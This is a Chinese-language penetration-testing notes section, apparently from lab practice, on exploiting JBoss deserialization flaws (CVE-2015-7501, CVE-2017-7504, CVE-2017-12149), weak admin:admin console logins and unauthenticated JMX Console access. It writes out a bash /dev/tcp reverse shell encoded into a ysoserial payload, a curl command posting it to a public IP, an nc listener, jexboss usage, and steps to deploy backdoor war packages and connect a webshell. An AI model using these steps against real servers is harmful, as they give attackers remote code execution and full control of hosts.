三、Jboss

3.1 CVE-2015-7501

Jboss JMXInvokerServlet 反序列化漏洞

漏洞复现

1.POC,访问地址

/invoker/JMXInvokerServlet返回如下,说明接口开放,此接口存在反序列化漏洞

3.1 8080

工具

bash -i>& /dev/tcp/ip/4444 0>&1进行base64位编码



java -jar C:\Users\zzy\Desktop\ysoserial-all.jar "bash -c {echo,64位编码}|{base64,-d}|{bash,-i}">zzy666.ser

curl http://47.99.72.48:8080/invoker/JMXInvokerServlet --data-binary @zzy666.ser --output



开启监听nc -lvvp 端口

3.2 CVE-2017-7504

JBossMQ JMS 反序列化漏洞

漏洞复现

1.访问漏洞地址

/jbossmq-httpil/HTTPServerILServlet





2.利用工具:python3 E:\武器库\Jboss\jexboss\jexboss.py -u http://IP:8082

3.3 CVE-2017-12149

JBoss 5.x/6.x反序列化漏洞

漏洞复现

1.访问漏洞页面,看jboss版本

2.验证是否存在漏洞,访问

http://1.15.136.212:8080/invoker/readonly

该漏洞出现在/invoker/readonly中,服务器将用户post请求内容进行反序列化

返回500,说明页面存在,此页面存在反序列化漏洞



3.使用工具进行检测 DeserializeExploit 如果成功直接上传webshell即可:工具:https://cdn.vulhub.org/deserialization/DeserializeExploit.jar

也可以直接执行命令:GitHub - yunxu1/jboss-_CVE-2017-12149: CVE-2017-12149 jboss反序列化 可回显

3.4 Administration Console弱囗令

漏洞描述

Administration Console管理页面存在弱口令,`admin:admin`,登陆后台上传war包,getshell

漏洞复现

/admin-console/login.seam?conversationld=4

1.admin vulhub



2.点击web应用-add-选择文件-上传后门 shell.war

蚁剑连接:

3.5 8083

3.5 低版本JMX Console未授权

低版本JMX Console未授权访问Getshell

漏洞复现

1.访问

/jmx-console/

这里我们使用得复现环境不存在,所以需要密码(正常环境无需密码直接可进入)



2.然后找到jboss.deployment (jboss 自带得部署功能)中的flavor=URL,type=DeploymentScanner点进去(通过URL的方式远程部署)

找到页面中的void addURL()选项远程加载war包来部署。



3.制作war包,这里用之前制作好的 zzy3.war



蚁剑连接:

3.6 高版本JMX Console未授权



在JMX Console页面点击jboss.system链接,在Jboss.system页面中点击service=MainDeployer,如下

2.进入service=MainDeployer页面之后,找到methodlndex为17或19的deploy 填写远程war包地址进行远程部署

3.搭建远程部署,部署远程war包地址

4.然后输入Invoke,点击Invoke

5.连接Webshell